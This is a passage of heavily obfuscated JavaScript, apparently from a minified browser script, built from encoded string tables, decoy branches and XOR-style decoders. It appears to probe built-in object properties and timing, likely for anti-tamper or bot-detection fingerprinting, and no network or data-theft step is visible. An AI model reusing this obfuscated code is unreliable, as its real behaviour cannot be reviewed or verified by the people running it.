ti(tH,tL);},'ePEUd':tm(0x84e),'voWOO':'8O#e','Htiow':function(ti,tH,tL){return ti(tH,tL);},'sDEeE':tm(0x598),'pLgmV':function(ti,tH,tL){return ti(tH,tL);},'lidhl':'^G%3','TJCpg':function(ti,tH){return ti<tH;},'eGuPo':function(ti,tH,tL){return ti(tH,tL);},'tjpxL':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);}},tu,ty,tl=[[tC['WUWyU'](av,0x4b,tC[tm(0x45c)]),tC[tm(0x5a7)](av,0xb9,tC[tm(0x4e8)]),tC[tm(0x804)](av,0xb8,tC[tm(0x812)]),tC[tm(0x954)](av,0x48,tC[tm(0x5a5)])],[tC[tm(0x91a)](av,0xb5,tC['sDEeE']),tC['pLgmV'](av,0xb1,tC[tm(0xa0c)])]];for(tu=0x0;tC[tm(0x7a5)](tu,tl[av(0xec,tC[tm(0xde2)])]);tu++)for(ty=0x1;ty<tl[tu][tC[tm(0x697)](av,0xec,tC[tm(0xde2)])];ty++)tC[tm(0x819)](tx,0x0,tt,0x800000,0x400000,0x40000,function(){var ti=tm,tH={'QmRYx':function(tL,tW){var tA=th;return tC[tA(0x9b6)](tL,tW);},'axhjU':function(tL,tW){var tA=th;return tC[tA(0x8c4)](tL,tW);},'xTVab':tC[ti(0x5d6)],'NLRlH':function(tL,tW,tA){return tL(tW,tA);},'gVGMV':'3v7H','LAdRJ':tC[ti(0x4fb)],'ihkiC':function(tL,tW,tA){var tE=ti;return tC[tE(0xba9)](tL,tW,tA);},'BMcqz':tC[ti(0x691)],'rvIiG':function(tL,tW,tA){return tL(tW,tA);},'hOhhP':tC[ti(0xcc5)],'aUWEf':function(tL,tW,tA){var tE=ti;return tC[tE(0xac9)](tL,tW,tA);},'nunLT':function(tL,tW){var tA=ti;return tC[tA(0x438)](tL,tW);},'grEJP':tC[ti(0xa79)],'BbvwC':function(tL,tW){var tA=ti;return tC[tA(0x3a7)](tL,tW);},'PaVgb':function(tL,tW,tA){var tE=ti;return tC[tE(0xe0e)](tL,tW,tA);},'elSJw':function(tL,tW,tA){return tL(tW,tA);},'VIsGg':function(tL,tW){return tL<tW;},'dHDAn':function(tL,tW,tA){return tL(tW,tA);},'wAfuL':function(tL,tW,tA){var tE=ti;return tC[tE(0xdd8)](tL,tW,tA);}};return tC[ti(0xa23)](tC[ti(0x81d)],tC[ti(0x551)])?tC['hwjSh'](tC['nnKsw'](_0x5aacb2,0x2),0x0):tC[ti(0xd0d)](J[function(tL){var tW=ti;if(tC[tW(0x802)](tC[tW(0x72b)],'bEqmV')){for(var tA='',tE=0x0;tC[tW(0x3a7)](tE,tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][av(0x57,tC['tUvxm'])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][tC['yGXTO'](av,0x57,tC['tUvxm'])](0x31,0x36)));return tA;}else return tH[tW(0xa52)](_0x48aa5d,0x0);}(tC[ti(0x954)](av,0xf4,tC['sPJYW'])[tC[ti(0x55c)](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x954)](av,0xc8,'Kqm8')][tC[ti(0x774)](av,0x57,'nkqQ')](0x7c)))][function(tL){var tW=ti,tA={'BusvI':function(tj,tb){var tB=th;return tH[tB(0x8e0)](tj,tb);}};if(tH[tW(0x3d7)]!==tH[tW(0x3d7)])return tA[tW(0x482)](_0x2745b9,0x9);else{for(var tE='',tV=0x0;tV<tL[tH[tW(0x6c1)](av,0xec,tH[tW(0x56f)])];tV++)tE+=J[av(0xc8,tH['LAdRJ'])][tH[tW(0x717)](av,0x57,tH[tW(0xc28)])](J[tH['rvIiG'](av,0x69,tH[tW(0x1f4)])](tL[tV],+J[av(0xc8,tH[tW(0x1ac)])][tH['aUWEf'](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tE;}}(tC['VrLBg'](av,0x102,tC[ti(0x25d)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0xc5c)](av,0x57,tC[ti(0x691)])](0x7c)))](J[function(tL){var tW=ti;if(tC['GQZLY']('rrAqx',tC[tW(0xa98)]))return+new _0x5f5d60();else{for(var tA='',tE=0x0;tE<tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])];tE++)tA+=J[av(0xc8,tW(0xd15))][av(0x57,tC[tW(0x691)])](J[tC['gdHlv'](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC['mXmsB'](av,0xc8,tC[tW(0x4fb)])][tC['WCsYT'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}}(tl[tu][0x0][tC[ti(0x5b5)](av,0x67,tC['KcptQ'])](J[tC[ti(0x205)](av,0xc8,tC[ti(0x4fb)])][tC['ScuHa'](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti,tA={'gGsGM':function(tj,tb){var tB=th;return tC[tB(0x38b)](tj,tb);},'KlHkJ':function(tj,tb){return tj-tb;},'lIkBc':function(tj,tb){var tB=th;return tC[tB(0xa05)](tj,tb);},'UPXtM':function(tj,tb){return tj(tb);}};if(tC[tW(0x8c4)](tC['rXTXl'],tC[tW(0xaa6)])){if(tA[tW(0xa2b)](tA['KlHkJ'](+new _0xe89ce9[0xd](),_0x33c725[tW(0x5c2)][_0x36a83d[0x0]]),tA['lIkBc'](_0x10289a,0xb5)))return _0x3af12c[0x2a](),tA[tW(0x5a0)](_0x2e0b96,_0x55e587);if(!_0x2b87e0[0x18](~_0x626112))return _0x2744ef;return _0x1431f6[0x2a](),tA[tW(0x5a0)](_0x1deb33,_0x257167);}else{for(var tE='',tV=0x0;tC[tW(0xd8f)](tV,tL[tC['rzivq'](av,0xec,tC[tW(0xde2)])]);tV++)tE+=J[tC[tW(0x75c)](av,0xc8,tC[tW(0x4fb)])][tC['mFJNu'](av,0x57,tC[tW(0x691)])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC['aTPzr'](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xa08)](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tE;}}(tl[tu][ty][tC['LiLKl'](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x2c2)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tC[tW(0xd8f)](tE,tL[tC['ScuHa'](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xdee)](av,0xc8,tW(0xd15))][tC[tW(0x5a7)](av,0x57,tC[tW(0x691)])](J[av(0x69,tW(0x35e))](tL[tE],+J[tC[tW(0x6dd)](av,0xc8,tC[tW(0x4fb)])][tC['SOTHE'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}(av(0x50,tC[ti(0x2df)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x3f0)](av,0x57,tC[ti(0x691)])](0x7c)))][function(tL){var tW=ti,tA={'MVmKd':function(tj,tb){var tB=th;return tC[tB(0x9dd)](tj,tb);},'qRCHp':function(tj,tb){return tj(tb);}};if(tC[tW(0x4a7)]===tC[tW(0x4a7)]){for(var tE='',tV=0x0;tC['jocDB'](tV,tL[tC[tW(0x6dd)](av,0xec,tC['PAwHt'])]);tV++)tE+=J[tC[tW(0xdd8)](av,0xc8,tC['qQDEb'])][tC[tW(0xaeb)](av,0x57,'nkqQ')](J[tC[tW(0x6dd)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC[tW(0xca2)](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xac9)](av,0x57,'nkqQ')](0x31,0x36)));return tE;}else{if(tA[tW(0xc93)](+new _0x50c1e1[0x1a](),_0x5e26c9['prototype'][_0x4b72bd[0x0]])>_0x4cfc6a*0xb5)return _0x310013[0x2a](),tA[tW(0x118)](_0x15e87b,_0x3c4d91);if(!_0x418c6c[0x12](~_0x546cf1))return _0x58c6de;return _0x5d56dc[0x2a](),_0x2fca33(_0x5dfb31);}}(tC[ti(0x774)](av,0xcf,ti(0x3f5))[tC[ti(0xdd8)](av,0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x4bb)](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti;if(tH[tW(0x212)]===tH[tW(0x212)]){for(var tA='',tE=0x0;tH[tW(0xb1e)](tE,tL[tH[tW(0x6c1)](av,0xec,'3v7H')]);tE++)tA+=J[tH['PaVgb'](av,0xc8,tH[tW(0x1ac)])][tH[tW(0xb02)](av,0x57,tH[tW(0xc28)])](J[tH[tW(0x8bc)](av,0x69,tH['hOhhP'])](tL[tE],+J[tH[tW(0x8bc)](av,0xc8,tW(0xd15))][tH[tW(0x20b)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}else return tH[tW(0xa8d)](_0x47dda5,0x1);}(tC[ti(0x720)](av,0xfd,'Jwxq')[tC[ti(0xba9)](av,0x67,tC['KcptQ'])](J[tC[ti(0x6f7)](av,0xc8,ti(0xd15))][tC[ti(0xb31)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tH[tW(0x556)](tE,tL[av(0xec,tW(0xa7c))]);tE++)tA+=J[tH[tW(0x20b)](av,0xc8,tH[tW(0x1ac)])][tH['rvIiG'](av,0x57,tH[tW(0xc28)])](J[tH[tW(0xb85)](av,0x69,tH[tW(0x1f4)])](tL[tE],+J[av(0xc8,'Kqm8')][tH[tW(0xf5)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}(av(0xc2,ti(0x767))[tC[ti(0x16b)](av,0x67,tC[ti(0xb0d)])](J[tC['tlWPh'](av,0xc8,tC[ti(0x4fb)])][tC['kBFpv'](av,0x57,tC[ti(0x691)])](0x7c)))](+J[tC[ti(0x9aa)](av,0xc8,tC[ti(0x4fb)])][tC['aTPzr'](av,0x57,tC[ti(0x691)])](0x39))-+J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x827)](av,0x57,tC[ti(0x691)])](0x34,0x30)==+J[tC[ti(0x263)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x75c)](av,0x57,tC[ti(0x691)])](0x30);});}()),(function(){var tm=aB,tC={'RgzQA':function(tD,tg,tI,ts){return tD(tg,tI,ts);},'ejoUL':function(tD,tg,tI){return tD(tg,tI);},'cyZRD':tm(0x88f),'afYcn':tm(0x204),'dxkWJ':function(tD,tg,tI){return tD(tg,tI);},'aElKJ':tm(0x2c4),'XWWLF':function(tD,tg){return tD>tg;},'tREvy':'Fwml','sbHDE':tm(0xb4c),'wKfnH':function(tD,tg){return tD===tg;},'yhuLQ':tm(0xe35),'ZYSQq':tm(0xab4),'YHKaK':tm(0x48d),'fFMds':tm(0xa1b),'FRTKI':'#qu0','eyUBK':tm(0x4ef),'SFiYn':function(tD){return tD();},'iyxuT':function(tD,tg,tI){return tD(tg,tI);},'RvzCj':function(tD,tg,tI){return tD(tg,tI);},'omYco':tm(0xe20),'WojqM':function(tD,tg,tI){return tD(tg,tI);},'YIhpw':tm(0xdff),'wGCOs':function(tD,tg){return tD!==tg;},'fxlgW':'NjibP','YAyDT':function(tD,tg,tI){return tD(tg,tI);},'Muqtn':function(tD,tg,tI){return tD(tg,tI);},'FkXPw':tm(0x446),'APHRJ':function(tD,tg){return tD!==tg;},'LodQm':tm(0xa45),'JlFNO':function(tD,tg,tI){return tD(tg,tI);},'Gouxu':tm(0x58a),'aeZWn':'ykBJH','nlTQb':function(tD,tg){return tD!=tg;},'MFulH':function(tD,tg,tI){return tD(tg,tI);},'FmsYK':'^HLL','seFKD':function(tD,tg,tI){return tD(tg,tI);},'MuUJZ':tm(0x1de),'yjjOb':'lr!X','sAyIX':'DAdI','keoSp':function(tD,tg){return tD+tg;},'hxoQF':function(tD,tg){return tD===tg;},'ZONmO':tm(0x8f9),'rsSlH':tm(0x8dd),'VsAlq':tm(0x718),'pItvF':function(tD,tg,tI){return tD(tg,tI);},'DeuxC':tm(0x40b),'fYxES':tm(0x295),'zROVV':tm(0x338),'WPija':function(tD,tg){return tD<tg;},'pblsV':tm(0xa7c),'TzpPp':tm(0xd15),'pBumf':tm(0x35e),'DhEjF':function(tD,tg,tI){return tD(tg,tI);},'aCHTo':function(tD,tg){return tD===tg;},'GNKef':tm(0xb23),'ZQGui':function(tD,tg,tI){return tD(tg,tI);},'KmqIB':function(tD,tg,tI){return tD(tg,tI);},'vbRNj':tm(0x761),'tiAWu':function(tD,tg,tI){return tD(tg,tI);},'NrhYO':function(tD,tg,tI){return tD(tg,tI);},'ztPrQ':'gbO!','rahxh':function(tD,tg,tI){return tD(tg,tI);},'hzkgl':tm(0x78a),'NHRRr':function(tD,tg){return tD===tg;},'KSaLA':'bnndd','HUjXt':function(tD,tg,tI){return tD(tg,tI);},'eMeeJ':function(tD,tg,tI){return tD(tg,tI);},'ScqpH':function(tD,tg,tI){return tD(tg,tI);},'ylnHJ':function(tD,tg,tI){return tD(tg,tI);},'Xlpze':function(tD,tg,tI){return tD(tg,tI);},'hslod':tm(0x494),'wvWaW':'yyO^','shJsp':function(tD,tg){return tD>=tg;},'hjbht':tm(0xa9d),'PrmgT':function(tD,tg){return tD===tg;},'ykqwx':tm(0xc05),'ifDMp':tm(0x990),'Yxtmf':tm(0x581),'ukqEQ':function(tD){return tD();},'uLwCD':function(tD,tg,tI){return tD(tg,tI);},'syKTA':tm(0xa3d),'aMtRB':function(tD,tg){return tD===tg;},'JDFQE':function(tD,tg,tI){return tD(tg,tI);},'VErhF':function(tD,tg){return tD!==tg;},'YOUTe':function(tD,tg,tI){return tD(tg,tI);},'klnLV':function(tD,tg,tI){return tD(tg,tI);},'FMoYR':function(tD,tg){return tD!==tg;},'xAzNE':tm(0xa07),'wnrya':tm(0x12e),'ePrzM':function(tD,tg,tI){return tD(tg,tI);},'GFGhs':function(tD,tg,tI){return tD(tg,tI);},'giKfj':function(tD,tg,tI){return tD(tg,tI);},'UcWqq':function(tD){return tD();},'TwfKC':function(tD,tg){return tD!==tg;},'ccCce':'hrwLQ','ucTGT':function(tD,tg,tI){return tD(tg,tI);},'CRlYj':function(tD,tg){return tD>tg;},'EnVQL':function(tD,tg){return tD<=tg;},'ReCQZ':tm(0xa47),'eNpsm':function(tD,tg,tI){return tD(tg,tI);},'AQAZV':function(tD,tg){return tD!==tg;},'IZBis':function(tD,tg){return tD-tg;},'RvUMU':function(tD,tg){return tD+tg;},'ZiFjH':function(tD,tg){return tD(tg);},'jWeTD':function(tD,tg){return tD<tg;},'aoYpe':function(tD,tg){return tD-tg;},'tmkAj':function(tD,tg){return tD*tg;},'Tuyxy':tm(0xbe3),'hVbqs':'wzhue','mHBsg':function(tD,tg,tI){return tD(tg,tI);},'rEeIW':function(tD,tg,tI){return tD(tg,tI);},'HMnqh':function(tD,tg,tI){return tD(tg,tI);},'Hixbx':function(tD,tg){return tD!=tg;},'qQrQi':function(tD,tg){return tD!==tg;},'DjkfG':tm(0x1a0),'cAdHd':'hcTBh','tdNjC':function(tD,tg,tI){return tD(tg,tI);},'egQbh':tm(0x23f),'ajTks':function(tD,tg,tI){return tD(tg,tI);},'mICLp':function(tD,tg){return tD<tg;},'zacaE':function(tD,tg){return tD===tg;},'jNdmC':'kApcI','eBjjY':function(tD,tg,tI){return tD(tg,tI);},'AEZkf':function(tD,tg,tI){return tD(tg,tI);},'mmOcx':function(tD,tg,tI){return tD(tg,tI);},'DvdPS':function(tD,tg,tI){return tD(tg,tI);},'NVxjC':function(tD,tg){return tD===tg;},'OQeTk':tm(0x1ed),'XsTXt':tm(0x462),'YLgNi':function(tD,tg,tI){return tD(tg,tI);},'nTSkO':function(tD,tg){return tD in tg;},'SvKWz':tm(0x9d9),'MwDRz':function(tD,tg,tI){return tD(tg,tI);},'cadjC':function(tD,tg){return tD%tg;},'VatZU':function(tD,tg){return tD===tg;},'gZxrm':function(tD,tg){return tD==tg;},'LyTYb':function(tD,tg){return tD<tg;},'Tmwun':function(tD,tg,tI){return tD(tg,tI);},'cFnWC':tm(0xc79),'ofZbd':function(tD,tg,tI){return tD(tg,tI);},'TRYFY':tm(0x348),'clZZB':'x7tx','mqqxa':function(tD,tg,tI){return tD(tg,tI);},'FJiDV':function(tD){return tD();},'tLxqp':function(tD,tg,tI){return tD(tg,tI);},'cOYEr':tm(0xb14),'BHeXb':function(tD){return tD();},'jSbjA':function(tD,tg,tI){return tD(tg,tI);},'IqpZF':tm(0xcd7),'aETlW':tm(0x7d6),'gARpy':tm(0xd82),'AWjtl':function(tD,tg,tI){return tD(tg,tI);},'pSDfN':function(tD,tg,tI){return tD(tg,tI);},'xjPcp':function(tD,tg,tI){return tD(tg,tI);},'yGFko':function(tD,tg,tI){return tD(tg,tI);},'uRNpB':function(tD,tg){return tD!==tg;},'yQlnS':'VBQgp','nRFQf':function(tD,tg){return tD>=tg;},'ECtDx':'eLtGS','wISyU':function(tD,tg,tI){return tD(tg,tI);},'RVrKY':function(tD,tg,tI){return tD(tg,tI);},'qzIIv':function(tD,tg){return tD!==tg;},'DzRJl':tm(0x60b),'cSLol':tm(0xcdf),'YKLhj':function(tD,tg,tI){return tD(tg,tI);},'eUxlg':function(tD,tg,tI){return tD(tg,tI);},'zBKpO':function(tD,tg,tI){return tD(tg,tI);},'Pgpby':tm(0xd8d),'uhMhA':function(tD,tg,tI){return tD(tg,tI);},'LUaTA':function(tD,tg,tI){return tD(tg,tI);},'zcfzo':function(tD,tg,tI){return tD(tg,tI);},'gGsjv':function(tD,tg){return tD-tg;},'OnWEC':function(tD,tg,tI){return tD(tg,tI);},'fXIcW':function(tD,tg,tI){return tD(tg,tI);},'bGjRt':tm(0x1f7),'IHGxW':function(tD,tg,tI,ts,tF,tR,tT){return tD(tg,tI,ts,tF,tR,tT);},'KocYL':function(tD,tg,tI){return tD(tg,tI);},'wQoWr':tm(0x2c9),'BKvXT':tm(0x6a3),'tvMTa':function(tD,tg){return tD!==tg;},'CMniO':tm(0x963)},tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD){var tg=tm,tI={'gsrnQ':function(tR,tT,td){var tS=th;return tC[tS(0x25c)](tR,tT,td);},'OCCLy':tg(0xaf7),'mKxhr':function(tR,tT,td){var tS=tg;return tC[tS(0x309)](tR,tT,td);},'GObAr':tC['aElKJ'],'yBIgv':function(tR,tT){var td=tg;return tC[td(0x58d)](tR,tT);},'SUzfU':tC[tg(0x9e2)],'GRWWL':tC[tg(0x8ce)]};if(tC[tg(0x40d)](tC[tg(0x8d8)],tC[tg(0x49a)]))return _0x1b8df4[tI[tg(0x701)](_0x4c0f92,0xc0,tI[tg(0xce9)])];else{var ts;try{if(tC['YHKaK']===tC[tg(0xc47)]){var tF=_0x58b52f[tI['mKxhr'](_0x419f8e,0xcd,tI[tg(0xd1e)])]();return tI[tg(0x51f)](tF[tI[tg(0x701)](_0x3791df,0x108,tI[tg(0x9b3)])](tI['gsrnQ'](_0x4d6b46,0xf1,tI[tg(0x46d)])),-0x1);}else return ts=J[tC['dxkWJ'](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x25c)](av,0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),J[tC[tg(0x43e)](av,0xa5,tg(0x95c))][av(0xe7,'DAdI')](tD(),J[tC[tg(0xd42)](av,0xa5,tC['FRTKI'])][tC['dxkWJ'](av,0x62,tC['omYco'])](tC['SFiYn'](tD)))[tC[tg(0x736)](av,0xdd,tC[tg(0xcca)])](),!0x1;}catch(tR){return tC[tg(0xc50)](tC[tg(0x22d)],tg(0x31f))?tC[tg(0x60d)](_0x5033d7,_0x30c222,_0x268921[0x9],_0x31d0f6)===_0x335d03:tC['wGCOs'](tR[tC[tg(0xce5)](av,0xb3,tg(0xa45))],tC[tg(0x3bf)](av,0x5e,tC[tg(0xc76)]))&&tC[tg(0xb7a)](tR[tC[tg(0xd42)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x5f7)](av,0xff,tg(0xcd7)));}finally{if(tC['Gouxu']!==tC[tg(0x1a3)])try{ts!=null&&tC[tg(0x9f2)](J[tC[tg(0x7f3)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x328)](av,0x9f,tC[tg(0x882)])](ts),tC['seFKD'](av,0xaf,tC[tg(0xb4e)]))&&J[tC[tg(0x3bf)](av,0xa5,tC[tg(0xb1f)])][tC['dxkWJ'](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),ts);}catch(tT){}else return _0x3ac4cb[tC['ejoUL'](_0x50cb9c,0xee,tC[tg(0x27c)])]===_0x7df0a2[_0x1451cf(0x9b,tC[tg(0x28b)])]&&_0x2a1904[tC['ejoUL'](_0x3e2e0a,0x9b,tC[tg(0x28b)])]+_0x35ed75[tC[tg(0x309)](_0xb3d7d7,0xee,tC[tg(0x27c)])]===0x0;}}}for(ty=[function(){var tD=tm,tg={'etPVx':function(tI,ts){var tF=th;return tC[tF(0x4d6)](tI,ts);}};if(tC[tD(0xcb8)](tD(0x8f9),tC[tD(0x872)]))return J[tC[tD(0x5f7)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xd42)](av,0x92,tC[tD(0x60e)])][tC[tD(0x1f2)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x7f3)](av,0x76,tC['fYxES']))[tC[tD(0x7f3)](av,0xab,tC[tD(0xa61)])];else _0x512556+=tg[tD(0x851)](_0x29bd5b[0x25],tg[tD(0x851)](_0x1c98d8[0x1e],_0x217401[_0x524862[0x24]](_0xc2166b)[_0x183a4d[0x28]](0x10))[tD(0xeb)](-0x2));},function(){var tD=tm,tg={'cYExh':function(tF,tR){var tT=th;return tC[tT(0x7b2)](tF,tR);},'YLyQa':function(tF,tR,tT){var td=th;return tC[td(0x43e)](tF,tR,tT);},'GADfN':tC[tD(0x5a1)],'emOSI':function(tF,tR,tT){return tF(tR,tT);},'BdDsn':tC[tD(0xded)],'aUATi':'nkqQ','vrEic':tC[tD(0x6e2)],'fOLgp':function(tF,tR,tT){var td=tD;return tC[td(0x4c3)](tF,tR,tT);}};if(tC[tD(0x555)](tC[tD(0x684)],tC['GNKef']))return J[tC['ZQGui'](av,0xa5,tC[tD(0xb1f)])][tC['JlFNO'](av,0x64,tC['rsSlH'])](J[tC[tD(0x2fc)](av,0x101,tC[tD(0x98b)])][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x430)](av,0xbf,tC['ztPrQ']))[tC[tD(0x71b)](av,0xa3,tC['hzkgl'])];else{for(var tI='',ts=0x0;tg[tD(0x3e7)](ts,_0x268763[tg[tD(0x559)](_0x4a6021,0xec,tg[tD(0x6d0)])]);ts++)tI+=_0x763c48[tg[tD(0x19e)](_0x557478,0xc8,tg[tD(0xcf0)])][tg[tD(0x559)](_0x5df47d,0x57,tg[tD(0x7d5)])](_0x150c87[tg[tD(0x559)](_0x119a24,0x69,tg[tD(0xcd9)])](_0xfc6fe6[ts],+_0x4e4785[_0x43f688(0xc8,tg[tD(0xcf0)])][tg['fOLgp'](_0x6de092,0x57,tg[tD(0x7d5)])](0x31,0x36)));return tI;}},function(){var tD=tm,tg={'CFXLX':function(tI,ts){return tC['NHRRr'](tI,ts);}};return tC['wKfnH'](tC[tD(0x3dc)],tC[tD(0x3dc)])?J[tC['HUjXt'](av,0xa5,tC['FRTKI'])][tC[tD(0x85b)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x131)](av,0x101,tC[tD(0x98b)])][tC[tD(0x633)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xd42)](av,0x5f,tD(0x23f)))[tC[tD(0x4e5)](av,0xa3,tD(0x78a))]:tg[tD(0x514)](_0xd6d185,0x5);}],tl=0x0,ti=ty[tC['iyxuT'](av,0xec,tC[tm(0x5a1)])];tl<ti;tl++)if(tC['ZiFjH'](tE,ty[tl])){if(tC[tm(0x467)]('TCafD',tC[tm(0x107)]))return tC[tm(0x43e)](_0x158a59,_0x2798ca[_0x395ec1(0x68,tC['hslod'])],tC[tm(0x3bf)](_0x3c0893,0x7a,tC['wvWaW']))&&tC[tm(0x7b2)](_0x449273[_0x5cb55f(0x5f,'AsSZ')][_0x15b661(0xec,tC[tm(0x5a1)])],0x2);else{tu=ad;break;}}function tV(tD){var tg=tm,tI={'UCoeT':function(tR,tT){return tC['PrmgT'](tR,tT);},'OHiud':function(tR,tT){var td=th;return tC[td(0xdf4)](tR,tT);},'ndztA':function(tR,tT){var td=th;return tC[td(0x7b2)](tR,tT);}},ts,tF;try{return tC['ykqwx']===tC[tg(0x726)]?tC['shJsp'](_0x2bdeeb,0xc)&&tC['WPija'](_0x1fc7c7,0xe):(ts=J[av(0xa5,tC[tg(0xb1f)])][av(0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),tF=new J[(tC[tg(0x328)](av,0x85,tC[tg(0x29c)]))](tC[tg(0x961)](tD),{}),tF[tC[tg(0x8da)](av,0x44,'zAcU')]=tF,tF++,!0x1);}catch(tR){return tC[tg(0x555)](tC[tg(0x580)],tg(0xa3d))?tC[tg(0x467)](tR[av(0xb3,tC['LodQm'])],tC[tg(0xaa0)](av,0xff,'byRm'))&&tC['VErhF'](tR[tC[tg(0x18e)](av,0xdd,tC[tg(0xcca)])]()[tC['klnLV'](av,0x108,tC['tREvy'])](tC[tg(0x430)](av,0xdf,'1SHH')),-0x1):tC[tg(0x7f3)](_0x26a01b,_0x4b24c0,tC['ylnHJ'](_0x52a425,0x4a,tC['hjbht']));}finally{if(tC[tg(0x7b0)](tg(0xa00),tC['xAzNE']))try{if(tC[tg(0x4a9)](tC[tg(0x223)],'KHzhE'))tC['nlTQb'](ts,null)&&J[tC[tg(0x758)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x758)](av,0x9f,tC['MuUJZ'])](ts)!=tC[tg(0xc84)](av,0xaf,tg(0xdde))&&J[tC[tg(0xba0)](av,0xa5,tC['FRTKI'])][tC[tg(0x25c)](av,0xe7,'DAdI')](tC['UcWqq'](tD),ts);else return tI['UCoeT'](_0x2608d4,0x9);}catch(tT){}else return tI[tg(0xc86)](_0x4ada2c,0x4)&&tI[tg(0xcfc)](_0x58fa61,0x6);}}for(tC[tm(0x4ec)](tx,0x2,tt,0x400,0x2,0x1000,function(){var tD=tm;return tC[tD(0xd79)](tC[tD(0x4a0)],tC[tD(0x4a0)])?0x0:tu;}),tL=[function(){var tD=tm;if(tC[tD(0x20c)]===tC[tD(0x20c)])return J[av(0xa5,tC[tD(0xb1f)])][tC[tD(0x2dc)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xbfb)](av,0x101,tC[tD(0x98b)])][tC[tD(0x45a)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x43e)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0xba0)](av,0xa3,tD(0x78a))];else{var tg,tI,ts,tF,tR,tT,td,tS,tk,to,tX=_0x4a21bf[tC[tD(0x709)](_0xea836,0xf3,tD(0x1ca))][tC[tD(0x18e)](_0x403458,0x96,tD(0x333))],te=[];for(tg=0x0,ts=_0x39940e[tC[tD(0x71b)](_0x4903e9,0xec,tC['pblsV'])];tC['WPija'](tg,ts);tg++)tI=_0xa2069[tg],tC['CRlYj'](tI[0x2],_0x5905be)&&tC[tD(0xbe6)](tI[0x2],_0x3f1bbd)&&te[tC['ejoUL'](_0x49d6ab,0x49,tC[tD(0xe53)])](tI);if(tF=te[tC[tD(0x33d)](_0x1882d5,0xec,tC[tD(0x5a1)])],tC[tD(0x336)](tF,0x0)){if(tR=0x0,tC[tD(0x555)](tF,0x1)&&_0x239c9e!==-0x1&&_0x5e49e9!==-0x1)tT=tC[tD(0xaf0)](te[0x0][0x0],_0xe3755),td=tC[tD(0xaf0)](te[0x0][0x1],_0x3afc98),tR=tC[tD(0x12d)](tC[tD(0xc33)](tX,tT),tC[tD(0xc33)](tX,td));else{if(tC['CRlYj'](tF,0x1)){for(tg=0x1;tC[tD(0x31d)](tg,tF);tg++)tS=tC[tD(0xaf0)](te[tg][0x0],te[tg-0x1][0x0]),tk=tC[tD(0xaf0)](te[tg][0x1],te[tC[tD(0x474)](tg,0x1)][0x1]),tR+=tC[tD(0x12d)](tC['ZiFjH'](tX,tS),tX(tk));}}return to=tC[tD(0x89c)](_0x2961c5[_0x3c0ac3(0x99,tC['Tuyxy'])],0x12c),tC['jWeTD'](tF,0x3)&&tR>to?tR:void 0x0;}}},function(){var tD=tm;if(tC['qQrQi'](tC['DjkfG'],tC[tD(0xe4a)]))return J[tC['WojqM'](av,0xa5,tC[tD(0xb1f)])][tC['eMeeJ'](av,0x64,tC[tD(0xa4e)])](J[av(0x101,tD(0x761))][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x715)](av,0x5f,tC[tD(0x7ff)]))[tC[tD(0x456)](av,0xa3,tC[tD(0x21d)])];else 